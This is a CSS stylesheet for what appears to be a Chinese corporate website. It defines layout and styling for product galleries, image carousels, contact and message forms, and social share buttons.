.tieshi .right { width:340px; float:right; color:#333; font-size:14px; line-height:18px; }
.tieshi .wz { line-height:20px; color:#038e4a; font-size:16px; padding-bottom:8px; font-weight:bold; }
.name_title { height:42px; line-height:42px; font-size:15px; font-weight:bold; color:#fff; background-color:#0069d6; text-indent:10px; }
.pronr_nr {   padding-top:20px; margin-bottom:20px; }
.pronr_nr2 { width:880px; height:auto; overflow:hidden; float:left; padding-top:20px; margin-bottom:20px; font-size:16px; }
.pronr_nr2 table { border:1px solid #rgb(238, 238, 238); ; }
.pronr_nr2 table td { border:1px solid #000; }
.pronr_nr2 table tr { border:1px solid #000; }
.picScroll-left { width:100%; overflow:hidden; position:relative; }
.picScroll-left .hd { height:1px; position:relative; color:#fff; }
.picScroll-left .hd .prev { display:block; width:36px; height:55px; float:right; background:url('../images/l_jt.png') top left repeat-x; position:absolute; top:60px; left:0px; }
.picScroll-left .hd .next { display:block; width:36px; height:55px; float:right; background:url('../images/r_jt.png') top left repeat-x; position:absolute; top:60px; right:0px; }
.picScroll-left .hd .prevStop { background-position:-60px 0; }
.picScroll-left .hd .nextStop { background-position:-60px -50px; }
.picScroll-left .hd ul { float:right; overflow:hidden; zoom:1; margin-top:10px; zoom:1; }
.picScroll-left .hd ul li { float:left; width:9px; height:9px; overflow:hidden; margin-right:5px; text-indent:-999px; cursor:pointer; }
.picScroll-left .hd ul li.on { background-position:0 0; }
.picScroll-left .bd { padding:10px 10px 10px 35px; }
.picScroll-left .bd ul { overflow:hidden; zoom:1; }
.picScroll-left .bd ul li { float:left; _display:inline; overflow:hidden; text-align:center; margin-right:20px; }
.picScroll-left .bd ul li .pic { text-align:center; }
.picScroll-left .bd ul li .pic img { width:180px; height:140px; display:block; padding:2px; border:1px solid #ccc; }
.picScroll-left .bd ul li .pic a:hover img { border-color:#999; }
.picScroll-left .bd ul li .title { line-height:24px; }
#fczs_mainny { height: auto; }
#fczs_gdny { width:900px; height: auto; float:left; overflow:hidden; }
#fczs_gdny ul { width:1200px; height: auto; }
#fczs_gdny ul li { width: auto; height:216px; float:left; text-align:center; margin-right:9px; margin-bottom:10px; overflow:hidden; }
#fczs_gdny ul li a { background-color:#dfdfdf; width:218px; height: 206px; float:left; color:#333; transition:0.3s; font-size:14px; }
#fczs_gdny ul li a:hover { background-color:#0069d6; width:218px; height:206px; float:left; color:#fff; transition:0.3s; }
#fczs_gdny ul li img { width:216px; height:150px; border:1px solid #9e9e9e; background-color:#FFF; }
.pronr { width:100%; height:auto; overflow:hidden; float:left; margin-top:20px; }
.pronr_zbt { width:99%; padding-left:10px; height:42px; background-color:#ededed; overflow:hidden;  }
.pronr_zbt li { width:170px; height:42px; line-height:42px; float:left; text-align:center; font-size:16px; }
.pronr_zbt li a { color:#000; }
.pronr_zbt li a:hover { width:170px; height:42px; line-height:42px; background-color:#0069d6; float:left; color:#fff; }
.pronr_zbt .diyi a { width:145px; height:42px; line-height:42px; text-align:center; background-color:#0069d6; float:left; color:#fff; }
.pronr_zbt .diyi a:hover { width:125px; height:42px; line-height:42px; float:left; color:#fff; }
.pronr_zbt .diyib a { width:358px; height:42px; line-height:42px; text-align:left; background-color:#0069d6; float:left; color:#fff; }
.pronr_zbt .diyib a:hover { width:358px; height:42px; line-height:42px; float:left; color:#fff; }
#fczs_main_nycase { height: auto; }
#fczs_gd_nycase { width:765px; height: auto; float:left; overflow:hidden; }
#fczs_gd_nycase ul { width:1674px; height: auto; }
#fczs_gd_nycase ul li { width: auto; height:216px; float:left; text-align:center; margin-right:10px; margin-bottom:10px; overflow:hidden; }
#fczs_gd_nycase ul li a { background-color:#dfdfdf; width:229px; height: 206px; float:left; color:#333; }
#fczs_gd_nycase ul li a:hover { background-color:#0069d6; width:229px; height: 206px; float:left; color:#fff; }
#fczs_gd_nycase ul li img { width:227px; height:164px; border:1px solid #9e9e9e; background-color:#FFF; }
.pronr .fhsyj { width:60%; height:auto; margin:0 auto; text-align:center; }
.pronr .fhsyja { width:100%; height:40px; line-height:40px; font-size:20px; font-weight:bold; float:right; text-align:center; color:#FFF; background-color:#0069d6; display:block; border-radius:20px; transition:0.3s; margin-top:20px; }
.pronr .fhsyja:hover { width:100%; height:40px; line-height:40px; font-size:20px; font-weight:bold; float:right; text-align:center; color:#000; background-color:#84d3aa; display:block; border-radius:10px; }
.pr_contactk { width:100%; height: auto; margin:0 auto; overflow:hidden; background-color:#FFF; margin-bottom:20px; }
.pr_contact { width:100%; height: auto; float:right; margin-bottom:20px; background-color:#FFF; }
.pr_contact_bt { width:100%; height:44px; margin-top:32px; float:left; margin-bottom:20px; background:url('../images/pr_contact_btbj.jpg') top left repeat-x; padding-top:60px; }
.pr_contact_bt li { width:300px; height:44px; line-height:44px; font-size:16px; float:left; color:#0069d6; text-indent:10px; font-weight:bold; }
.pr_contact_nr { width:100%; height:auto; overflow:hidden; float:left; }
.pr_contact_nrl { width:630px; height:auto; float:left; }
.pr_contact_nrr { width:340px; height:auto; float:right; background:url('../images/pr_contact_nrrbj.png') top left no-repeat; padding-top:70px; }
.pr_contact_nrr .qgrxmc { width:100%; height:40px; line-height:40px; float:left; font-size:24px; font-weight:bold; color:#000; }
.pr_contact_nrr .qgrxdh { width:100%; height:40px; line-height:40px; float:left; font-size:36px; font-weight:bold; color:#d30000; }
.pr_contact_nrr .qgrxdz { width:100%; height:40px; line-height:40px; float:left; font-size:14px; font-weight:bold; color:#d30000; }
.pr_contact_nrr p { width:100%; height:40px; line-height:40px; float:left; border-bottom:1px dashed #cccccc; font-size:14px; color:#000000; }
.w45 { width:49% }
.f_left { float:left; }
.f_right { float:right; }
#graybar, .recruit_info_tit_bg { height:33px; background:#e1e1e1; margin-bottom: 10px; }
#graybar span, .recruit_info_tit { width:100px; line-height:33px; text-align:center; display:block; color:#FFF; background:#0069d6; border-right:1px solid #FFF; }
#prev_next { margin: 10px 20px; clear: both; overflow: hidden; }
#prev_next li { margin: 5px 0; }
#indexNews li { width:100%; height:35px; line-height:35px; float:left; border-bottom:1px dashed #CCC; }
#indexNews li a { color:#333; }
#indexNews li a:hover { color:#2b5c97; }
.article_contact { width:880px; height:580px; float:left; padding:10px; line-height:26px; margin-bottom:20px; position:relative; background:url('../images/contact_bj.png') center top no-repeat; padding-top:310px; text-align:center; }
.article_contact span { font-weight:bold; font-size:18px; }
.article_contact .lx01 { width:230px; height:auto; position:absolute; top:145px; left:45px; font-size:16px; }
.article_contact .lx02 { width:230px; height:auto; position:absolute; top:145px; left:335px; font-size:16px; }
.article_contact .lx03 { width:230px; height:auto; position:absolute; top:145px; left:624px; font-size:16px; }
.article_nr table { margin-left:2px; }
.article_nr table th { color:#0069d6; font-weight:normal; font-size:14px; font-family:'Microsoft YaHei', arial; text-align:right; vertical-align: top; padding-top: 9px; }
.article_nr table td select { font-family: 'Microsoft YaHei', arial; font-size: 14px; width: 278px; height: 32px; text-indent: 8px; border: 1px solid #d2d4d6; margin: 5px auto 6px 5px; background: #FFF; *+margin-left:-3px;
}
.article_nr table td ul { list-style:none; position:absolute; }
.article_nr table td ul li { font-family:'Microsoft YaHei', arial; font-size:14px; height:28px; line-height:28px; text-indent:8px; width:276px; height:28px; border-left:1px solid #d2d4d6; border-right:1px solid #d2d4d6; background:#FFF; }
.article_nr table td ul li a { display:block; text-decoration:none; color:#0069d6; }
.article_nr table td ul li a:hover { color:#fe7d0c; }
.article_nr table td ul li:last-child { border-bottom:1px solid #d2d4d6; }
.article_nr table td input { font-size:14px; width:276px; height:28px; border:1px solid #d2d4d6; margin:5px auto 5px 5px; }
.article_nr table td .yanzheng { width:101px; }
.article_nr table td textarea { resize: none; width:545px; height:178px; border:1px solid #d2d4d6; margin:5px auto 5px 5px; }
.article_nr table td img { vertical-align:middle; margin-left:5px; margin-bottom:4px; *+margin-bottom:14px;
}
.article_nr table td .but { width:74px; height:31px; line-height:27px; background:#3398fe; border-radius:2px; border:none; text-align:center; margin-top:14px; margin-left:5px; font-size:14px; font-family:'Microsoft YaHei', SimHei, sans-serif; color:#FFF; }
/*联系我们*/
.sallmap { text-align:left; color:#000; padding-left:25px; }
.sallmapt { padding:0px; height:32px; border-bottom:1px solid #dbdbdb; }
.sallmapt span { float:left; display:inline-block; height:32px; line-height:32px; border-bottom:2px solid #000; color:#000; text-align:center; padding:0; font-size:16px; }
#company { width:1200px; height:100%; overflow:hidden; }
.zynav { width:100%; height:62px; }
.zynav1 { width:100%; height:auto; line-height:55px; font-size:50px; display:block; font-weight:100; color:#08c1e0; text-align:center; }
.contup { width:100%; height:auto; padding-top:80px; overflow:hidden; }
.contup li { width:220px; padding-left:85px; padding-right:85px; height:auto; text-align:center; float:left; }
.contup1 { font-size:21px; }
.alibaba { font-size:22px; width:100%; height:auto; line-height:60px; text-align:center; display:block; padding-top:20px; }
.alibaba a { color:#716c71; text-decoration: underline; }
.alibaba a:hover { color:#01c4e2; }
/************留言*****************/
.conmes { width:100%; height:auto; overflow:hidden; position:relative; padding-top:30px; }
.Email { width:100%; height:auto; line-height:120px; font-weight:100; font-size:50px; }
.conmes1 { width:100%; height:617px; background:url(../images/contmes.jpg) no-repeat center; opacity:0.3; }
.conmes2 { width:70%; height:auto; overflow:hidden; position:absolute; top:40px; left:260px; }
.conmes2 input, .conmes2 textarea { background:none; }
#company .rightinfo table { background:#D2D4D6; margin:0 auto }
#company .rightinfo table td { background:#FFF; padding:2px 5px; text-align: center; }
#company .nr1 table { margin-left:2px; }
#company .nr1 table th { color:#444444; font-weight:normal; font-size:14px; font-family:'Microsoft YaHei', arial; text-align:right; vertical-align: top; padding-top: 9px; }
#company .nr1 table td select { font-family: 'Microsoft YaHei', arial; font-size: 14px; width: 278px; height: 32px; text-indent: 8px; border: 1px solid #d2d4d6; margin: 5px auto 6px 5px; background: #FFF; *+margin-left:-3px;
}
#company .nr1 table td ul { list-style:none; position:absolute; }
#company .nr1 table td ul li { font-family:'Microsoft YaHei', arial; font-size:14px; height:28px; line-height:28px; text-indent:8px; width:276px; height:28px; border-left:1px solid #d2d4d6; border-right:1px solid #d2d4d6; background:#FFF; }
#company .nr1 table td ul li a { display:block; text-decoration:none; color:#836f94; }
#company .nr1 table td ul li a:hover { color:#fe7d0c; }
#company .nr1 table td ul li:last-child { border-bottom:1px solid #d2d4d6; }
#company .nr1 table td input { font-size:14px; width:276px; height:28px; border:1px solid #836f94; margin:5px auto 5px 5px; }
#company .nr1 table td .yanzheng { width:101px; }
#company .nr1 table td textarea { resize: none; width:545px; height:178px; border:1px solid #836f94; margin:5px auto 5px 5px; }
#company .nr1 table td img { vertical-align:middle; margin-left:5px; margin-bottom:4px; *+margin-bottom:14px;
}
#company .nr1 table td .but { width:74px; height:31px; line-height:27px; background:#3398fe; border-radius:2px; border:none; text-align:center; margin-top:14px; margin-left:5px; font-size:14px; font-family:'Microsoft YaHei', SimHei, sans-serif; color:#FFF; }
.liuyan { width:428px; height:522px; float:left; }
.liuyan .ly_p { padding-top:50px; color:#8e9393; font-size:16px; }
.liuyan span { color:#8e9393; font-size:14px; padding-left:9px; }
.liuyan li { width:428px; height:28px; padding-top:20px; }
.liuyan .ly_text { width:291px; height:28px; background:url('../images/ly_text_03.gif') no-repeat; border:0px; }
.ly_t { background:url('../images/ly_t_03.gif') no-repeat; width:427px; height:172px; margin-top:20px; border:0px; }
.tijiao { background:url('../images/lx_fas_03.gif') no-repeat; width:146px; height:39px; cursor:pointer; border:0px; margin-top:28px; }
.lx_ditu { width:856px; height:295px; }
.lxfs { width:428px; height:522px; float:left; background:url('../images/lx_dizhi_03.gif') no-repeat; }
.lxfs .ly_p { padding-top:52px; color:#8e9393; font-size:16px; padding-left:74px; }
.lxfs p { color:#8e9393; font-size:14px; padding-left:110px; line-height:33px; }
/*资质瀑布流*/
.item { background:#edebeb; color:#333; border-radius:5px; padding:10px; word-break:break-all; word-wrap:break-word;/*white-space:pre;white-space:pre-wrap;*/ }
.item img { width:100%; height:auto; }
.item p { text-align:center; margin-top:5px; color:#333; }
.item a { color:#fff; }
.item:hover { color:#db0100; }
#product_layout_01 { width: 100%; height: 795px; padding:35px 0px; background: #f0eced; margin:0px auto; }
#product_layout_t { width: 1200px; height: 36px; line-height: 36px; color: #525151; font-size: 30px; text-align: center; margin:0 auto; font-weight: bold; }
#product_layout_i { width: 1200px; height: 36px; line-height: 36px; color: #a6a3a4; font-size: 14px; text-align: center; margin:0 auto; }
#product_layout_b { width:700px; height: 39px; margin:25px auto; text-align:center; }
#product_layout_b li { width: 150px; height: 39px; text-align: center; line-height: 39px; margin:0px 10px; display:inline-block; }
#product_layout_b li a { background: #484848; }
#product_layout_b .jtxm_a { background: #007ec3; }
#product_layout_b li a { color: #fff; font-size: 16px; display: block; }
.product_layout_ul { width: 1312px; height: 628px; margin:0 auto; }
#product_layout_02 { width: 100%; height: 164px; padding:36px 0px; background: #fff; margin:0px auto; }
#product_layout_02_mid { width: 1200px; height: 164px; margin:0 auto; background: #484848 url(../images/sx.png) 350px 25px no-repeat; position: relative; }
#pro_text_01 { width: 267px; height: 67px; font-size: 26px; color: #fff; left:38px; top:40px; font-weight: bold; line-height: 30px; }
#pro_text_01 span { color: #8e8e8e; font-size: 24px; }
#pro_hx { width: 97px; height:6px; background: #fff; left: 38px; top: 117px; }
#pro_text_02 { width: 252px; height: 33px; font-size: 26px; color: #fff; left:398px; top:40px; font-weight: bold; line-height: 30px; }
#pro_text_03 { width: 690px; height: 67px; font-size: 26px; color: #ececec; left:398px; top:80px; line-height: 21px; font-size: 14px; }
/*产品右侧样式*/
.subpro_right { width:370px; float:right; }
.subpro_name { font-size:20px; color:#0d1a45; font-weight:bold; }
.subpro_jj { width:100%; padding-top:5px; overflow:hidden; font-size:14px; line-height:24px; color:#171717; }
.subpro_jj b { color:#de0844; }
.subpro_lb { height:24px; overflow:hidden; color:#000; }
.subpro_gjc { height:24px; overflow:hidden; }
.subpro_ms { height:72px; overflow:hidden; }
.search01 { height:33px; width:323px; background: url(../images/search.jpg) no-repeat; margin-top:7px; display:none; }
.search01 .search-text { display:inline-block; border: none; height:31px; line-height:31px; width:275px; margin-top:1px; padding-left:5px; font-size: 12px; outline:none; margin-left:2px; background:none; }
.search01 .search-btn { display:inline-block; width:36px; height:33px; background:none; border: none; }
.subpro_rxfw { color:#de0844; font-size:28px; font-weight:bold; border: 6px solid #dedede; padding:5px 8px; width:256px; line-height:30px; margin:10px 0px; background: url(../images/img/tel.png) 5px 15px no-repeat; padding-left:50px; }
.subpro_rxfw span { font-size:18px; color:#000; }
.subpro_btn { width:100%; height:32px; }
.subpro_btn a { display:block; background:#ce0e25 url(../images/img/QQ.png) 5px 7px no-repeat; height:42px; width:120px; text-align:center; line-height:42px; color:#fff; float:left; margin-right:15px; transition: all 0.2s linear 0s; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.subpro_btn .subpro_btn02 a { background:#005eaf url(../images/img/order.png) 5px 7px no-repeat; }
.subpro_btn a:hover { background:#5a7eb3; }
/*分享*/
.bdshare { margin-top:2px; position:relative; z-index:1; }
.bdshare .bdshare-button-style0-16 a { background-image: url("../images/share-ico-2014.png") !important; float: left !important; height: 16px !important; line-height: 16px !important; margin: 0 5px 0 0 !important; opacity: 0.8 !important; padding: 0 !important; width: 16px !important; }
.bdshare .bdshare-button-style0-16 .bds_tsina { background-position: 0 0 !important; }
.bdshare .bdshare-button-style0-16 .bds_qzone { background-position: 0 -26px !important; }
.bdshare .bdshare-button-style0-16 .bds_tqq { background-position: 0 -52px !important; }
.bdshare .bdshare-button-style0-16 .bds_renren { background-position: 0 -78px !important; }
.bdshare .bdshare-button-style0-16 .bds_douban { background-position: 0 -105px !important; }
.bdshare .bdshare-button-style0-16 .bds_weixin { background-position: 0 -131px !important; }
.bdshare .bdshare-button-style0-16 .bds_weibo { background-position: 0 -157px !important; }
.bdshare .bdshare-button-style0-16 .bds_sqq { background-position: 0 -235px !important; }
.bdshare .bdshare-button-style0-16 .bds_more { background-position: 0 -183px !important; }
.bdshare .bdshare-button-style0-16 a:hover { opacity: 1 !important; }
.bdshare .bdshare-button-style0-24 a { background-image: url("../images/share-ico-2014.png") !important; float: left !important; height: 24px !important; line-height: 24px !important; margin: 0 5px 0 0 !important; opacity: 0.8 !important; padding: 0 !important; width: 24px !important; }
.bdshare .bdshare-button-style0-24 .bds_tsina { background-position: -145px 0 !important; }
.bdshare .bdshare-button-style0-24 .bds_qzone { background-position: -145px -29px !important; }
.bdshare .bdshare-button-style0-24 .bds_tqq { background-position: -145px -58px !important; }
.bdshare .bdshare-button-style0-24 .bds_renren { background-position: -145px -87px !important; }
.bdshare .bdshare-button-style0-24 .bds_douban { background-position: -145px -116px !important; }
.bdshare .bdshare-button-style0-24 .bds_weixin { background-position: -145px -145px !important; }
.bdshare .bdshare-button-style0-24 .bds_weibo { background-position: -145px -174px !important; }
.bdshare .bdshare-button-style0-24 .bds_more { background-position: -145px -203px !important; }
.bdshare .bdshare-button-style0-24 .bds_sqq { background-position: -145px -261px !important; }
.bdshare .bdshare-button-style0-24 a:hover { opacity: 1 !important; }
.w45 { width:49% }
.f_left { float:left; }
.f_right { float:right; }
#graybar, .recruit_info_tit_bg { height:33px; background:#e1e1e1; margin-bottom: 10px; }
#graybar span, .recruit_info_tit { width:100px; line-height:33px; text-align:center; display:block; color:#FFF; background:#0069d6; border-right:1px solid #FFF; }
#prev_next { margin: 10px 20px; clear: both; overflow: hidden; }
#prev_next li { margin: 5px 0; }
#indexNews li { width:100%; height:35px; line-height:35px; float:left; border-bottom:1px dashed #CCC;  }
#indexNews li a { color:#333; }
#indexNews li a:hover { color:#0069d6; }
#indexNews li span{ float:right;}
